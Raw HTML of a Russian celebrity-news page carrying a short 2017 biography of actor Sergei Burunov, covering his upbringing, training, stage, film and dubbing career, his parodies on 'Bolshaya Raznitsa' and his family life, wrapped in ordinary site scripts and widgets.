		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    </head>

<body class="post-template-default single single-post postid-17741 single-format-standard  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://showbiz-life.ru/"><img src="https://showbiz-life.ru/wp-content/uploads/logotype.png" width="347" height="70" alt=""></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://showbiz-life.ru/"></a></div>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_4616" action="https://showbiz-life.ru/" class="search-form">
    <label class="screen-reader-text" for="s_4616">Поиск: </label>
    <input type="text" value="" name="s" id="s_4616" class="search-form__text">
    <button type="submit" id="searchsubmit_4616" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-vverx-container"><ul id="header_menu" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2534"><a title="Личная жизнь российских звезд" href="https://showbiz-life.ru/lichnaya-zhizn-rossijskix-zvezd/">Российские звезды</a></li>
<li id="menu-item-2537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2537"><a title="Личная жизнь зарубежных звезд" href="https://showbiz-life.ru/lichnaya-zhizn-zarubezhnyx-zvezd/">Зарубежные звезды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://showbiz-life.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://showbiz-life.ru/lichnaya-zhizn-rossijskix-zvezd/" itemprop="item"><span itemprop="name">Личная жизнь российских звезд</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-17741" class="post-17741 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Сергей Бурунов</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2017-05-17">17.05.2017</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://showbiz-life.ru/lichnaya-zhizn-rossijskix-zvezd/" itemprop="articleSection">Личная жизнь российских звезд</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p>Шоу «Большая разница» сыграло большую роль в творческой карьере Сергея Бурунова, который делал пародии на многих известных артистов. Свои способности он также демонстрировал на театральной сцене, в фильмах и сериалах. Сергей не только профессиональный актер, но и легенда дубляжа: ему приходилось озвучивать таких мировых звезд, как <a href="https://showbiz-life.ru/leonardo-di-kaprio/" target="_blank" rel="noopener noreferrer">Леонардо Ди Каприо</a>, Дэнни Де Вито, Джонни Депп, Эван Макгрегор и других. В личной жизни Бурунова пока нет жены и детей, но он тесно общается с родными людьми &#8212; отцом и братом.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="lazy lazy-hidden aligncenter wp-image-18067 size-full" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/Сергей-Бурунов.jpg" alt="Сергей Бурунов фото" width="350" height="531" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/Сергей-Бурунов.jpg 350w, https://showbiz-life.ru/wp-content/uploads/Сергей-Бурунов-198x300.jpg 198w" sizes="(max-width: 350px) 100vw, 350px" /><meta itemprop="width" content="350"><meta itemprop="height" content="531"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-18067 size-full" src="https://showbiz-life.ru/wp-content/uploads/Сергей-Бурунов.jpg" alt="Сергей Бурунов фото" width="350" height="531" srcset="https://showbiz-life.ru/wp-content/uploads/Сергей-Бурунов.jpg 350w, https://showbiz-life.ru/wp-content/uploads/Сергей-Бурунов-198x300.jpg 198w" sizes="(max-width: 350px) 100vw, 350px" /><meta itemprop="width" content="350"><meta itemprop="height" content="531"></span></noscript></p>
<p>Сергей родился в 1977 году в Москве. В семье также подрастал брат Олег, получивший профессию переводчика. Его родители много работали: отец был электротехником, а мама работала медсестрой. Их дом находился недалеко от аэропорта Домодедово, поэтому мальчики часто бегали смотреть на самолеты. Неудивительно, что в детские годы будущий актер мечтал стать летчиком. После окончания школы он поступил в Качинское авиационное училище, где увлекся игрой в КВН. Вскоре, Бурунов понял, что армия &#8212; это не его дело, и задумался о смене профессии. Пройдя подготовительные курсы в Щукинском училище, он сначала прошел обучение в эстрадно-цирковом училище имени Румянцева, а затем стал студентом Щукинского училища.</p>
<p>Получив диплом, Сергей четыре года играл в Театре сатиры, и в это же время начал сниматься в фильмах и озвучивать роли. Появившись в шоу «Большая разница», он создал образы многих знаменитостей, таких как <a href="https://showbiz-life.ru/lichnaya-zhizn-konstantina-xabenskogo/" target="_blank" rel="noopener noreferrer">Константин Хабенский</a>, <a href="https://showbiz-life.ru/lichnaya-zhizn-fedora-bondarchuka/" target="_blank" rel="noopener noreferrer">Федор Бондарчук</a>, Владимир Познер и других. Среди своих актерских работ Бурунову наиболее близка роль фашистского пилота Франца в военной ленте «Сердце врага».</p>
<figure id="attachment_18065" aria-describedby="caption-attachment-18065" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="lazy lazy-hidden wp-image-18065 size-full" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/Сергей-Бурунов-в-молодости.jpg" alt="Сергей Бурунов в молодости фото" width="600" height="428" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/Сергей-Бурунов-в-молодости.jpg 600w, https://showbiz-life.ru/wp-content/uploads/Сергей-Бурунов-в-молодости-300x214.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="428"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-18065 size-full" src="https://showbiz-life.ru/wp-content/uploads/Сергей-Бурунов-в-молодости.jpg" alt="Сергей Бурунов в молодости фото" width="600" height="428" srcset="https://showbiz-life.ru/wp-content/uploads/Сергей-Бурунов-в-молодости.jpg 600w, https://showbiz-life.ru/wp-content/uploads/Сергей-Бурунов-в-молодости-300x214.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="428"></span></noscript><figcaption id="caption-attachment-18065" class="wp-caption-text">На фото Сергей Бурунов в молодости</figcaption></figure>
<p>В личной жизни Сергея были не только увлечения, но и серьезные отношения, однако, все его возлюбленные так и не получили статус его жены. Сейчас 40-летнему артисту сложно найти близкого по духу человека, который бы понимал его и вдохновлял на великие дела. Со временем он переосмыслил ценности и все больше задумывается о семье и детях. Также Бурунов старается больше времени уделять отцу и брату. Его мамы не стало в 2010 году, и чтобы чаще видеть отца, он купил квартиру недалеко от родительской.</p>
<p>Актер не часто может позволить себе длительный отдых, но когда он дома, то первым делом хорошо высыпается, а потом смотрит интересный фильм на домашнем кинотеатре. Также он очень любит бывать на природе и кататься на мотоцикле. А вот в ночные клубы Сергей не ходит, так как считает это пустым и ненужным времяпровождением.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
<!-- toc empty --><div class="expert-review-likes expert-review-likes--style-button-1-color expert-review-likes--size-l expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="17741"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Сейчас читают:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/lichnaya-zhizn-yuriya-chursina/' title='Юрий Чурсин'>
<img width="150" height="150" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/Юрий-Чурсин-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/Юрий-Чурсин-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/Юрий-Чурсин-300x300.jpg 300w, https://showbiz-life.ru/wp-content/uploads/Юрий-Чурсин.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://showbiz-life.ru/wp-content/uploads/Юрий-Чурсин-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://showbiz-life.ru/wp-content/uploads/Юрий-Чурсин-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/Юрий-Чурсин-300x300.jpg 300w, https://showbiz-life.ru/wp-content/uploads/Юрий-Чурсин.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript><span class="yarpp-thumbnail-title">Юрий Чурсин</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/lichnaya-zhizn-margarity-adaevoj/' title='Маргарита Адаева'>
<img width="150" height="150" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/Маргарита-Адаева-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" /><noscript><img width="150" height="150" src="https://showbiz-life.ru/wp-content/uploads/Маргарита-Адаева-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" /></noscript><span class="yarpp-thumbnail-title">Маргарита Адаева</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/lichnaya-zhizn-viktora-xorinyaka/' title='Виктор Хориняк'>
<img width="150" height="150" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/юж78.щ-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/юж78.щ-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/юж78.щ-300x300.jpg 300w, https://showbiz-life.ru/wp-content/uploads/юж78.щ.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://showbiz-life.ru/wp-content/uploads/юж78.щ-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://showbiz-life.ru/wp-content/uploads/юж78.щ-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/юж78.щ-300x300.jpg 300w, https://showbiz-life.ru/wp-content/uploads/юж78.щ.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /></noscript><span class="yarpp-thumbnail-title">Виктор Хориняк</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/lichnaya-zhizn-anastasii-paninoj/' title='Анастасия Панина'>
<img width="150" height="150" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/Анастасия-Панина-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" /><noscript><img width="150" height="150" src="https://showbiz-life.ru/wp-content/uploads/Анастасия-Панина-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" /></noscript><span class="yarpp-thumbnail-title">Анастасия Панина</span></a>
</div>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="17741" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
    
    
    </div>




    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://showbiz-life.ru/lichnaya-zhizn-sergeya-burunova/" content="Сергей Бурунов">
<meta itemprop="dateModified" content="2017-05-24">
<meta itemprop="datePublished" content="2017-05-17T18:41:16+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://showbiz-life.ru/wp-content/uploads/logotype.png" alt=""></div><meta itemprop="name" content=""><meta itemprop="telephone" content=""><meta itemprop="address" content="https://showbiz-life.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-27365" class="post-card post-card-related post-27365 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd tag-biografiya tag-dizel-shou tag-lichnaya-zhizn tag-uchastniki">
    <div class="post-card__image"><a href="https://showbiz-life.ru/uchastniki-dizel-shou-biografii/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/uchastniki-dizel-shou-biografii/">Участники «Дизель-шоу»: биографии актеров, жизнь до и после аварии</a></div></header><div class="post-card__content">Участники «Дизель-шоу» уже давно стали любимцами публики, но интерес к жизни актеров, деталям их</div>
</div>
<div id="post-23225" class="post-card post-card-related post-23225 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd tag-znamenitosti tag-ilya-lazerson tag-lichnaya-zhizn">
    <div class="post-card__image"><a href="https://showbiz-life.ru/lichnaya-jizn-ilya-lazerson/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/lichnaya-jizn-ilya-lazerson/">Илья Лазерсон: биография</a></div></header><div class="post-card__content">Илья Лазерсон родился 8 марта 1964 года на Западной Украине. Отец работал инженером, а</div>
</div>
<div id="post-29162" class="post-card post-card-related post-29162 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd tag-zdorove tag-poslednie-novosti tag-sofiya-rotaru tag-foto">
    <div class="post-card__image"><a href="https://showbiz-life.ru/sofiya-rotaru-poslednie-novosti-zdorovie/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-76-e1555248704477-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/1-76-e1555248704477-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/sofiya-rotaru-poslednie-novosti-zdorovie/">Что случилось с Софией Ротару: последние новости</a></div></header><div class="post-card__content">Поклонников известной российской певицы чрезвычайно волнует вопрос, что случилось с Софией Ротару, они внимательно</div>
</div>
<div id="post-4240" class="post-card post-card-related post-4240 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd tag-biografiya tag-ilya-glinnikov tag-lichnaya-zhizn">
    <div class="post-card__image"><a href="https://showbiz-life.ru/lichnaya-zhizn-actera-ili-glinnikova/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/lichnaya-zhizn-actera-ili-glinnikova/">Илья Глинников: личная жизнь, биография</a></div></header><div class="post-card__content">Илья Глинников − известный российский актер, полюбившийся миллионам телезрителей благодаря роли Глеба Романенко в</div>
</div>
<div id="post-32852" class="post-card post-card-related post-32852 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd">
    <div class="post-card__image"><a href="https://showbiz-life.ru/%d0%b1%d0%b8%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d1%8f-%d1%80%d0%be%d0%b4%d0%b8%d0%be%d0%bd%d0%b0-%d0%b3%d0%b0%d0%b7%d0%bc%d0%b0%d0%bd%d0%be%d0%b2%d0%b0/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/%d0%b1%d0%b8%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d1%8f-%d1%80%d0%be%d0%b4%d0%b8%d0%be%d0%bd%d0%b0-%d0%b3%d0%b0%d0%b7%d0%bc%d0%b0%d0%bd%d0%be%d0%b2%d0%b0/">Биография Родиона Газманова &#8212; личная жизнь, последние новости</a></div></header><div class="post-card__content">Третьего июля 1981 года у малоизвестного тогда Олега Газманова, преподавателя вуза (на сегодняшний день</div>
</div>
<div id="post-32651" class="post-card post-card-related post-32651 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd">
    <div class="post-card__image"><a href="https://showbiz-life.ru/biografiya-maksima-galkina/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/11-3-2-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/11-3-2-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/11-3-2-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/11-3-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/11-3-2-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/11-3-2-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/biografiya-maksima-galkina/">Биография Максима Галкина и личная жизнь</a></div></header><div class="post-card__content">Биография, год рождения, многочисленные поприща, на которых Максим Галкин реализовывал свою природную одаренность, не</div>
</div></div></div>
<div id="comments" class="comments-area">

			<div class="comments-title">Комментарии: 2</div>

		
		<ol class="comment-list">
			    


<li class="comment even thread-even depth-1" id="li-comment-5157" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-5157">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

